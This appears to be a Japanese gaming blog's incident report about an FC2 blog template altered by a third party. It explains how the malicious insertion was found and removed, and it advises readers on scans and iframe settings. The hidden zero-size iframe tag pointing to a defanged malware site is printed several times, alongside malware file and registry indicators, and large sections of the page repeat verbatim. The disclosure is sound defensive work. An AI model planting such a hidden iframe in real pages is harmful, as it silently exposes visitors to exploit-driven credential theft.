

IEの場合ですと、「ツール」→「インターネットオプション」を開き

その中の「セキュリティ」のタグをクリックしましょう。

そうすると「セキュリティのカスタマイズ」というボタンがあるのでそれを

クリックし詳細設定できるウィンドウを開きます。



その他の項目の1番に、「IFRAMEのプログラムとファイルの起動」という項目が

ありますので、「無効にする」にチェックを!

これでインラインフレームの読み込みを止められるはずです。

当サイトのこちらのエントリーにて、インラインフレームを用いてFF11の

公式ページを表示している部分がありますので、それぞれの設定でそのフレームを

読み込まない事を確認されると良いかもしれません。

上手く行かない場合は、設定後ブラウザーの再起動等を試してみて下さい。

ただインラインフレームを無効にすると、通常の使い方をされているサイト様の

表示も消えてしまいますのでご注意を。

(更新履歴やリンク等を小さい窓で表示してあるサイト様等)



■どうすればいいの?FC2ブログ管理者偏

・使用しているテンプレートのソースを確認し、異常があれば修正する。

さて、今回はFC2で使用しているテンプレートが改竄されたという事で

FC2ブログ管理者様は以下の対応をされると良いかと思います。

管理画面の左のメニューより、「環境設定」→「テンプレートの設定」を選ぶ。

そうすると画面右側にテンプレート情報が出てきますので、その中の

「******のHTML編集」(****はテンプレート名)

を見ましょう。

テンプレートのHTMLソースが表示されていますので、そこでCTRL+Fを

押し、検索のダイアログボックスを出します。

「<Iframe」(”<”は小文字にしてください)

という単語で検索しましょう。

何も発見されない場合は特に異常は無しと考えてもらって良いと思います。

万が一テンプレートHTML内部から上記のタグが見つかった場合。

どのサイトへのリンクが張られているかを確認しましょう。

(もちろんですが、Aguseさん等のチェッカーで確認する事)

<iframe src=http://****** width=# height=#></iframe>

上記のタグが見つかった場合、******に入っているアドレスへの

リンクが張られている事になります。

#にはフレームサイズを示す数字が入っていますが、ここが0の場合はかなり

グレーです。

サイズ0×0でフレーム表示するなんて事は通常しないですしね〜。

身に覚えの無いアドレスが入っている場合は、即刻そのタグ(上記の部分)を

削除しテンプレートを更新してください。

そしてウイルススキャンを実施し、FC2IDのパスワードを変更すると共に

FC2へ一報入れると◎です。

とりあえず以上の対応を頂ければ、ある程度安心できると思われます。

第七猫のブログでウイルス検出されたコメントが初め2/27に。

FFXI:戦士スキーのブログさんや、某青魔道士のFF11雑記さんでの検出が

3/3前後である事から、今後もそういったウイルスが検出される可能性が

無いとは言い切れません(´・ω・`)

インラインフレームの無効化や、できればRealPlayerのアンインストールを

実施し安全性を高めておくと良いかと思われます。

また某掲示板のID:9y6LM74Eさんや、ID:p6tuWC27さんのレスにありますように

リンク先を開く前に、そのリンク先の安全性を調査する方法もありますので

興味ある方は是非ご検討されるのが良いかと思われます。

第七猫もやってみました。手間は増えますが確かに安全性は上がるかと。

ちょっと小難しい話なので折り畳んでおきます。

興味ある方は覗いてみて下さい。

■スペシャルサンクス

今回のウイルス騒動に関し、多くの方からの警告や助言を頂きました。

●* 2008.02.27 22:06 *さん(黒ソロ【73】への非公開コメント様)

●* 2008.02.29 10:44 *さん(侍上げ【32〜33】への非公開コメント様)

当ブログからのウイルス検出のご報告を頂いたお二方です。

非公開コメントでの危険警告、誠にありがとうございました。

お心遣い非常に嬉しく思います。マジ嬉し涙目です(笑

●解析人さん(ウイルス検出について【報告】へのコメント様)

詳細な解析結果や、検体の各社メーカーへのご報告。またその結果の報告に

至るまで多大なる有益な情報を頂きました。

そのスキルを使い得た情報を提供頂ける事は非常にありがたく、勉強させられ

ました。本当に頭が下がる思いです、ありがとうございました。

●ID:9y6LM74Eさん、ID:p6tuWC27さん、ID:HTxK+yrgさん

(某掲示板、●●RMT業者の垢ハック〜12件●●スレより)

勝手に引用させて頂きました事、お詫び申し上げます。

そして有益な情報、誠にありがとうございます。

この場をお借りしてお礼を申し上げます。

●ブログにて注意発起をして頂けましたブロガーの皆様

素早いご対応、また注意の発起エントリー誠にありがとうございます。

またいつ何が起こるか分かりませんので、お互い気をつけていきましょう。

以下は、このエントリーの成分分析の結果です。

1:多くの方からのありがたい警告、助言、情報 … 97%

2:テンプレート改竄されててどう思った?(クマAA) … 2%

3:第七猫ちゃん、マジ涙目 … 1%

殆どが頂いた情報で成り立っています、本当にあr(ry

ジ○ン兵士「第七猫なんか飾りです!偉い人にはそれが分からんのです!」

\(^o^)/

本文中に誤りや誤記、追加修正等ありましたら、コメント頂けると幸いです。

ここ数日で他のブログ様からも数件報告が見られますが、前々回の記事に

書きました「FC2ブログテンプレート改竄」に関しての情報追記です。

何が起こったの?という方は、当ブログの以下のエントリーを参照下さい。

→ウイルス検出について【報告】

小難しい内容もゴチャゴチャ書いてますが、要点だけサーっとでも構いません

ので是非、ご一読頂けると良いかと思われます。

■確認されている現象について。

・FC2ブログのテンプレートが改竄(書き換え)され、ブログ主の

意図せぬ外部のWebサイトを読み込むようになっている。

ブログ主やFC2以外の第三者によって、ブログのテンプレートが

不当に改竄(書き換え)されているといった現象が発見されました。

改竄の内容はインラインフレームという機能を用いて、他のWebサイトを

自動で読み込む様になってしまいます。

これによりそのブログを開いた際に、意図せぬURLを知らない内に

表示した時と同様の処理が行われ、ウイルスに感染する恐れがあります。

上記の事があり、ブログを開いた際にアンチウイルスソフトが異常を検出

したと言うコメントを数件頂きました。

■どんなウイルスが感染するのか?

・RealPlayerの脆弱性を利用したLineage2のパス抜きウイルスに感染。

(ただし他の機能がある可能性もある為、要注意)

以下、当ブログにコメント頂いた「解析人」さんの情報を引用。

>利用する脆弱性はRealPlayerで、

>スクリプトを見る限り多くのバージョンに対応しています。

>

>dda3がダウンロードし実行するのは/sys.exeで、検体をVirusTotalで

>スキャンしましたが珍しく「全滅」です。

>RealPlayerは最新版の11でも「現時点で」大穴が開いており、

>塞がれていません。

>アンインストールを推奨します。

>

>バイナリを見る限りLineage2のパス抜きと思われますが、

>他にも機能はあるかもしれません。

RealPlayerの脆弱性を利用した、Lineage2のパス抜きウイルスらしいですが

他にも機能がある可能性がある為、注意が必要です。

dda3(今回の指定先URL)から実行する/sys.exeに関して以下の情報が

某掲示板にも出ていたので、参考までに引用させて頂きます。

ID:HTxK+yrgさんの情報。

>ウイルス名を入れ忘れてた

>PWS:Win32/Lineage.WI.dr

>

>sys.exeの解析結果をMSが送ってきたので貼っておく

>

>

>Drops file "krnb32drv.dll" under directory

>Drops file "vvsg.bat" under directory c: esmon

>Modifies the following registry entry:

>Set "{B60A0B68-E53A-C1DD-ED09-AA81AE16D2BA}" = "", under key

>HKLMSOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\ShellExecuteHooks

>Set "(default)" = "

>HKLMSOFTWAREClassesCLSID{B60A0B68-E53A-C1DD-ED09-AA81AE16D2BA}InProcServer32

>Launches the file

ウイルス名が確かにLineage2のパス抜きのようにも見えます。

解析結果の詳細までは詳しく分かりませんが、この2行↓

>Drops file "krnb32drv.dll" under directory

>Drops file "vvsg.bat" under directory c: esmon

当ブログのコメント「解析人」さんからも同様の情報を頂いていますが

ウイルスに感染すると…

krnb32drv.dllというダイナミックリンクライブラリと

vvsg.batというバッチファイルをドライブに生成する様に見受けられます。

Cドライブ全域を上記2ファイルの名前で検索し、もし2つのファイルが

見受けられるようならまず間違い無く感染していると思われます。

■どうすればいいの?ブログ閲覧者偏

・ウイルススキャンを掛けて感染のチェック

・RealPlayerのアンインストール(不要であれば)

・インラインフレームの無効化

まずは感染の有無を確かめる為、ウイルススキャンの実施をお願い致します。

以下のサイトで無料のオンラインスキャンが可能です。

?カスペルスキーオンラインスキャナ ←お勧め

?シマンテックセキュリティスキャン

?ウイルスバスターオンラインスキャン

この内、?のカスペルスキーさんにおいては3/4(火)13時以降に

今回のウイルスに対応完了となっており、検出が確実です。

以下、「解析人」さんからのコメント引用、3/4コメント分。

>今朝9:20頃に各社に検体を送り、数社から返答がありました。

>Kasperskyでは13:00過ぎに返答がありました。

>感染していた場合、

>Trojan-Downloader.Win32.Agent.khm (Kaspersky, AntiVir)

>Trojan-PSW.Win32.Nilage.cbr (Kaspersky)

>Trojan.PWS.Gamania.7795(Dr.WEB)

>などで検知します。

現時点ではカスペルスキー(Kaspersky)さんで検出可能ですので、是非?の

ウイルススキャンを実施する事を推奨します。

そしてコメント頂いていますようにRealPlayerは「現時点」において非常に

大きな脆弱性を抱えたままであり、もしRealPlayerを使用されていないので

あればアンインストールをする方が宜しいかと思われます。

あとは今回の主原因となる「インラインフレーム」の機能を禁止させる事

が考えられます。

ブラウザーによってやり方は異なりますが、第七猫が使用しているOperaですと

設定から実施する事が可能です。(Opera9.26の場合)

ツールバーの「ツール」→「設定」を選び、「詳細設定」のタグをクリック。

左の「コンテンツ」を選びましょう。

すると右側に「スタイルオプション」というボタンがあるのでこれを。

中に「インラインフレームを表示」という選択肢があるので、チェックを

外しましょう。

IEの場合ですと、「ツール」→「インターネットオプション」を開き

その中の「セキュリティ」のタグをクリックしましょう。

そうすると「セキュリティのカスタマイズ」というボタンがあるのでそれを

クリックし詳細設定できるウィンドウを開きます。

その他の項目の1番に、「IFRAMEのプログラムとファイルの起動」という項目が

ありますので、「無効にする」にチェックを!

これでインラインフレームの読み込みを止められるはずです。

当サイトのこちらのエントリーにて、インラインフレームを用いてFF11の

公式ページを表示している部分がありますので、それぞれの設定でそのフレームを

読み込まない事を確認されると良いかもしれません。

上手く行かない場合は、設定後ブラウザーの再起動等を試してみて下さい。

ただインラインフレームを無効にすると、通常の使い方をされているサイト様の

表示も消えてしまいますのでご注意を。

(更新履歴やリンク等を小さい窓で表示してあるサイト様等)

■どうすればいいの?FC2ブログ管理者偏

・使用しているテンプレートのソースを確認し、異常があれば修正する。

さて、今回はFC2で使用しているテンプレートが改竄されたという事で

FC2ブログ管理者様は以下の対応をされると良いかと思います。

管理画面の左のメニューより、「環境設定」→「テンプレートの設定」を選ぶ。

そうすると画面右側にテンプレート情報が出てきますので、その中の

「******のHTML編集」(****はテンプレート名)

を見ましょう。

テンプレートのHTMLソースが表示されていますので、そこでCTRL+Fを

押し、検索のダイアログボックスを出します。

「<Iframe」(”<”は小文字にしてください)

という単語で検索しましょう。

何も発見されない場合は特に異常は無しと考えてもらって良いと思います。

万が一テンプレートHTML内部から上記のタグが見つかった場合。

どのサイトへのリンクが張られているかを確認しましょう。

(もちろんですが、Aguseさん等のチェッカーで確認する事)

<iframe src=http://****** width=# height=#></iframe>

上記のタグが見つかった場合、******に入っているアドレスへの

リンクが張られている事になります。

#にはフレームサイズを示す数字が入っていますが、ここが0の場合はかなり

グレーです。

サイズ0×0でフレーム表示するなんて事は通常しないですしね〜。

身に覚えの無いアドレスが入っている場合は、即刻そのタグ(上記の部分)を

削除しテンプレートを更新してください。

そしてウイルススキャンを実施し、FC2IDのパスワードを変更すると共に

FC2へ一報入れると◎です。

とりあえず以上の対応を頂ければ、ある程度安心できると思われます。

第七猫のブログでウイルス検出されたコメントが初め2/27に。

FFXI:戦士スキーのブログさんや、某青魔道士のFF11雑記さんでの検出が

3/3前後である事から、今後もそういったウイルスが検出される可能性が

無いとは言い切れません(´・ω・`)

インラインフレームの無効化や、できればRealPlayerのアンインストールを

実施し安全性を高めておくと良いかと思われます。

また某掲示板のID:9y6LM74Eさんや、ID:p6tuWC27さんのレスにありますように

リンク先を開く前に、そのリンク先の安全性を調査する方法もありますので

興味ある方は是非ご検討されるのが良いかと思われます。

第七猫もやってみました。手間は増えますが確かに安全性は上がるかと。

ちょっと小難しい話なので折り畳んでおきます。

興味ある方は覗いてみて下さい。

■スペシャルサンクス

今回のウイルス騒動に関し、多くの方からの警告や助言を頂きました。

●* 2008.02.27 22:06 *さん(黒ソロ【73】への非公開コメント様)

●* 2008.02.29 10:44 *さん(侍上げ【32〜33】への非公開コメント様)

当ブログからのウイルス検出のご報告を頂いたお二方です。

非公開コメントでの危険警告、誠にありがとうございました。

お心遣い非常に嬉しく思います。マジ嬉し涙目です(笑

●解析人さん(ウイルス検出について【報告】へのコメント様)

詳細な解析結果や、検体の各社メーカーへのご報告。またその結果の報告に

至るまで多大なる有益な情報を頂きました。

そのスキルを使い得た情報を提供頂ける事は非常にありがたく、勉強させられ

ました。本当に頭が下がる思いです、ありがとうございました。

●ID:9y6LM74Eさん、ID:p6tuWC27さん、ID:HTxK+yrgさん

(某掲示板、●●RMT業者の垢ハック〜12件●●スレより)

勝手に引用させて頂きました事、お詫び申し上げます。

そして有益な情報、誠にありがとうございます。

この場をお借りしてお礼を申し上げます。

●ブログにて注意発起をして頂けましたブロガーの皆様

素早いご対応、また注意の発起エントリー誠にありがとうございます。

またいつ何が起こるか分かりませんので、お互い気をつけていきましょう。

以下は、このエントリーの成分分析の結果です。

1:多くの方からのありがたい警告、助言、情報 … 97%

2:テンプレート改竄されててどう思った?(クマAA) … 2%

3:第七猫ちゃん、マジ涙目 … 1%

殆どが頂いた情報で成り立っています、本当にあr(ry

ジ○ン兵士「第七猫なんか飾りです!偉い人にはそれが分からんのです!」

\(^o^)/

本文中に誤りや誤記、追加修正等ありましたら、コメント頂けると幸いです。

こんにちわ!第七猫です!皆様大変ご心配をおかけしました(;^ω^)ノ

ここ数日で、2件ほどですが「当ブログよりウイルスが検出された」とのコメントを頂き急遽では

ありますが対応をさせて貰いました。

さて、最近のFF11における事情を考え万が一があってはイケナイと思い、ブログを一時的に

プライベートモードに設定し、原因がある程度分かるまで公開を控えておりました。

訪れてくださった多くの方にご心配をお掛けしました事、心よりお詫び申し上げます。

それにしても、ブログからウイルス検出とはどういう事なんでしょうか?

今回の一連の流れをご説明致します。

特にFC2ブログをご利用の方、是非ご一読下さい。

?2/27に非公開コメントにて、当ブログを開いた際にウイルス検出されたとのコメントを頂きました。

?2/29に非公開コメントにて、再びウイルス検出されたとのコメント頂きました。

(2/27の方とは別の方で、詳細なスキャン結果をコメント頂いております)

以下抜擢(マカフィーで検出された結果らしいです)

----------

コンピューター上で実行されたスクリプトから項目が検出され、削除されました

検出名:Exploit-MS06-014(ウィルス)

プロセス:iexplore.exe

プロセス説明:internet explorer

----------

コンピューター上で実行されたスクリプトから項目が検出され、削除されました

検出名:Exploit-Realplay(ウィルス)

プロセス:iexplore.exe

プロセス説明:internet explorer

---------

?万が一を考え、ブログを一旦プライベートモードへ(非公開へ)

?まずは感染の原因として自PCのウイルススキャン実施。

→ウィルスバスター、トレンドフレックスオンラインスキャン等、複数のチェックにて問題無し。

?事情をFC2へメールし、連絡、自分でも原因を調査

?FC2様よりメールにて回答あり。(以下原文抜擢)

>お問合せいただきました件ですが、

>こちらで確認させて頂きましたが、今現在はその様な現象を確認できませんでした。

>状況から察する限り、ウイルス配布サイトへのURL付きコメントが行われた可能性があります。

つまり、ウイルス配布サイトへのURL付きコメントやトラックバックが原因では?との事。

確かに?でコメント頂いた2/27には、怪しいコメントを1件削除した覚えがありました。

しかし?の2/29には、そういった類のコメントやトラックバックが付いてすら居なかった為

第七猫の中で非常に腑に落ちない…というか、完全納得できる状況にはならなかった。

(この時?の怪しいソースも発見していた為)

?過去事例やwebの検索調査より、当ブログのテンプレートに怪しいインラインフレームを発見。

過去のROさんのアカウントハック事例等から情報を得まして、当ブログのテンプレートの中に

非常に怪しげなインラインフレームを発見。

インラインフレームとは

このように本文内にフレームを作成し、その内部に別のwebサイトを読み込ませて表示する事。

(環境や設定によっては正常に表示されない事があります。フレーム内はFF11公式ページです)

この機能非常に便利なようですが、実はとんでもない使い方ができる訳でして…

この「別のwebサイトを読み込む」というのが非常に危険(;^ω^)

なんとなく…分かりますよね?

普段コメントやトラックバックに付く、怪しいURLがもしこの別のWebサイトに指定されていたら…

そしてこのインラインフレーム、縦横の幅を指定できるんです。

上の公式は縦:300、横:500ピクセルで表示していますが、実は縦横0ピクセルまで設定可能。

つまり別Webサイトを読み込み、そのフレームサイズが0×0だった場合…

何も表示されないのに、怪しいURLをクリックした事と同様の事が起こるという訳です。

((( ;゚Д゚)))ガクガクブルブル

そして今回第七猫が見つけたインラインフレームは…

↓

<iframe src=http://www■dda3■net width=0 height=0></iframe>

これは…!?こんなインラインフレーム前からあったっけ?という感じ。

つまり縦0×横0のフレーム内に、www■dda3■netを読みこめ。という物。

そしてこのアドレスをAguseさんでチェックしたところ…

香港付近のサーバーで、確かにちょっと嫌らしく意味不明なサイトが…

さらにはジャバスクリプトで s111■cnzz■com というサイトへ繋がっている模様…?

これは怪しい。チェッカーではNG判定が出なかったモノの、これは第七猫からすると非常にグレー。

?このインラインフレームを発見した事をFC2に報告し、テンプレート内の上記インラインフレーム削除

もしくは、上記アドレスの安全性の調査を依頼。

著作権や広告等の絡みもあり、テンプレートの軽はずみな修正が出来なかった為。

?休日にも関わらずFC2より返信あり。

ちょっと驚く内容で以下抜擢、原文のまま−−−−−

(アドレス部分のみ修正箇所あり)

>お問い合わせいただきました件ですが、

>ただちに

><iframe src=http://www■dda3■net width=0 height=0></iframe>

>こちらのタグを削除していただくか、テンプレートを

>変更していただきます様お願いいたします。

>

>また、第三者により、テンプレートを改造されてしまった

>可能性がございます。

>パスワードを第三者に想定されないようなものに

>変更していただきます様お願いいたします。

>

>弊社側でも引き続き調査をいたします。

>ご通報ありがとうございました。

FC2からの回答はなんと、上記のタグをただちに削除するか、

テンプレートを変更しろとの事!

Σ(゚д゚lll)ガーン

そしてもっと衝撃的だったのが…

「第三者により、テンプレートを改造されてしまった可能性」

あくまで可能性の一つですが、確かに考えられない事も無い。

果たして第七猫のFC2IDをハックしたのか?それともFC2のテンプレートを直接改竄できる

状態だったのか?詳しい事は分かりませんがどちらにしろ問題です。

?第七猫のFC2IDのパスワード変更し、テンプレートからインラインフレームを削除。

そして3/1のブログ公開へという流れです。

とりあえずは…

・感染元の主原因として考えられた自PCからのウイルス検出が無かった事

・怪しいインラインフレームの削除を指示され、それを対応済みな事

・FC2IDのパスワードを変更済みの事

以上の条件が揃いましたので、ある程度の安全性が確保されたであろうとの判断です。

FC2ブログをお持ちのブログ主様、是非一度ご自分のブログのソースを開き

<iframe で検索を掛けてみてください!意図せぬ所にインラインフレームの記述があった場合は

直ちにFC2に連絡、もしくは内容の修正をする事をお勧め致します。

もちろんFC2IDのパスワード変更もお忘れなく。

今回ウイルス検出とのコメント頂けたお二方、情報ありがとうございました。

それにしても怖い世の中だぁ〜(´;ω;`)

ここ数日で、2件ほどですが「当ブログよりウイルスが検出された」とのコメントを頂き急遽では

ありますが対応をさせて貰いました。

さて、最近のFF11における事情を考え万が一があってはイケナイと思い、ブログを一時的に

プライベートモードに設定し、原因がある程度分かるまで公開を控えておりました。

訪れてくださった多くの方にご心配をお掛けしました事、心よりお詫び申し上げます。

それにしても、ブログからウイルス検出とはどういう事なんでしょうか?

今回の一連の流れをご説明致します。

特にFC2ブログをご利用の方、是非ご一読下さい。

?2/27に非公開コメントにて、当ブログを開いた際にウイルス検出されたとのコメントを頂きました。

?2/29に非公開コメントにて、再びウイルス検出されたとのコメント頂きました。

(2/27の方とは別の方で、詳細なスキャン結果をコメント頂いております)

以下抜擢(マカフィーで検出された結果らしいです)

----------

コンピューター上で実行されたスクリプトから項目が検出され、削除されました

検出名:Exploit-MS06-014(ウィルス)

プロセス:iexplore.exe

プロセス説明:internet explorer

----------

コンピューター上で実行されたスクリプトから項目が検出され、削除されました

検出名:Exploit-Realplay(ウィルス)

プロセス:iexplore.exe

プロセス説明:internet explorer

---------

?万が一を考え、ブログを一旦プライベートモードへ(非公開へ)

?まずは感染の原因として自PCのウイルススキャン実施。

→ウィルスバスター、トレンドフレックスオンラインスキャン等、複数のチェックにて問題無し。

?事情をFC2へメールし、連絡、自分でも原因を調査

?FC2様よりメールにて回答あり。(以下原文抜擢)

>お問合せいただきました件ですが、

>こちらで確認させて頂きましたが、今現在はその様な現象を確認できませんでした。

>状況から察する限り、ウイルス配布サイトへのURL付きコメントが行われた可能性があります。

つまり、ウイルス配布サイトへのURL付きコメントやトラックバックが原因では?との事。

確かに?でコメント頂いた2/27には、怪しいコメントを1件削除した覚えがありました。

しかし?の2/29には、そういった類のコメントやトラックバックが付いてすら居なかった為

第七猫の中で非常に腑に落ちない…というか、完全納得できる状況にはならなかった。

(この時?の怪しいソースも発見していた為)

?過去事例やwebの検索調査より、当ブログのテンプレートに怪しいインラインフレームを発見。

過去のROさんのアカウントハック事例等から情報を得まして、当ブログのテンプレートの中に

非常に怪しげなインラインフレームを発見。

インラインフレームとは

このように本文内にフレームを作成し、その内部に別のwebサイトを読み込ませて表示する事。

(環境や設定によっては正常に表示されない事があります。フレーム内はFF11公式ページです)

この機能非常に便利なようですが、実はとんでもない使い方ができる訳でして…

この「別のwebサイトを読み込む」というのが非常に危険(;^ω^)

なんとなく…分かりますよね?

普段コメントやトラックバックに付く、怪しいURLがもしこの別のWebサイトに指定されていたら…

そしてこのインラインフレーム、縦横の幅を指定できるんです。

上の公式は縦:300、横:500ピクセルで表示していますが、実は縦横0ピクセルまで設定可能。

つまり別Webサイトを読み込み、そのフレームサイズが0×0だった場合…

何も表示されないのに、怪しいURLをクリックした事と同様の事が起こるという訳です。

((( ;゚Д゚)))ガクガクブルブル

そして今回第七猫が見つけたインラインフレームは…

↓

<iframe src=http://www■dda3■net width=0 height=0></iframe>

これは…!?こんなインラインフレーム前からあったっけ?という感じ。

つまり縦0×横0のフレーム内に、www■dda3■netを読みこめ。という物。

そしてこのアドレスをAguseさんでチェックしたところ…

香港付近のサーバーで、確かにちょっと嫌らしく意味不明なサイトが…

さらにはジャバスクリプトで s111■cnzz■com というサイトへ繋がっている模様…?

これは怪しい。チェッカーではNG判定が出なかったモノの、これは第七猫からすると非常にグレー。

?このインラインフレームを発見した事をFC2に報告し、テンプレート内の上記インラインフレーム削除

もしくは、上記アドレスの安全性の調査を依頼。

著作権や広告等の絡みもあり、テンプレートの軽はずみな修正が出来なかった為。

?休日にも関わらずFC2より返信あり。

ちょっと驚く内容で以下抜擢、原文のまま−−−−−

(アドレス部分のみ修正箇所あり)

>お問い合わせいただきました件ですが、

>ただちに

><iframe src=http://www■dda3■net width=0 height=0></iframe>

>こちらのタグを削除していただくか、テンプレートを

>変更していただきます様お願いいたします。

>

>また、第三者により、テンプレートを改造されてしまった

>可能性がございます。

>パスワードを第三者に想定されないようなものに

>変更していただきます様お願いいたします。

>

>弊社側でも引き続き調査をいたします。

>ご通報ありがとうございました。

FC2からの回答はなんと、上記のタグをただちに削除するか、

テンプレートを変更しろとの事!

Σ(゚д゚lll)ガーン

そしてもっと衝撃的だったのが…

「第三者により、テンプレートを改造されてしまった可能性」

あくまで可能性の一つですが、確かに考えられない事も無い。

果たして第七猫のFC2IDをハックしたのか?それともFC2のテンプレートを直接改竄できる

状態だったのか?詳しい事は分かりませんがどちらにしろ問題です。

?第七猫のFC2IDのパスワード変更し、テンプレートからインラインフレームを削除。

そして3/1のブログ公開へという流れです。

とりあえずは…

・感染元の主原因として考えられた自PCからのウイルス検出が無かった事

・怪しいインラインフレームの削除を指示され、それを対応済みな事

・FC2IDのパスワードを変更済みの事

以上の条件が揃いましたので、ある程度の安全性が確保されたであろうとの判断です。

FC2ブログをお持ちのブログ主様、是非一度ご自分のブログのソースを開き

<iframe で検索を掛けてみてください!意図せぬ所にインラインフレームの記述があった場合は

直ちにFC2に連絡、もしくは内容の修正をする事をお勧め致します。

もちろんFC2IDのパスワード変更もお忘れなく。

今回ウイルス検出とのコメント頂けたお二方、情報ありがとうございました。

それにしても怖い世の中だぁ〜(´;ω;`)

Copyright © FF11 ペット狩り黒猫奮闘記 All Rights Reserved